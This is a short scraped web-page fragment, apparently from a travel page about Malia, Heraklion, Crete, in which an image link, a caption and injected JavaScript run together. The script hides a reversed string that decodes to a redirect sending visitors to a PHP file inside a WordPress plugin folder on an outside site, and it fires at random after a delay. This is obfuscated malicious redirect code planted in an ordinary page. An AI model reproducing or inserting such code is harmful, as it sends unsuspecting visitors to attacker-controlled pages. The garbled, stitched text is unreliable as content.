 Ka$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Machalas in Malia, Heraklion, Crete